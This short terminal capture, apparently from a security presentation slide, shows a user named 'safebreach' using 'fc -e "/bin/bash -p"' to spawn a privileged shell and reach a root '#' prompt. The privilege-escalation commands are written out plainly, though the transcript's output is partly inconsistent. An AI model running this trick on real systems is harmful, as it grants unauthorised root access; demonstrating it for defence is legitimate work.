 bash-4.3$ whoami
safebreach
bash-4.3$ fc -e "/bin/bash -p"
root
whoami
safebreach
bash-4.3$ dash
$
bash-4.3$ fc -e "/bin/bash -p"
#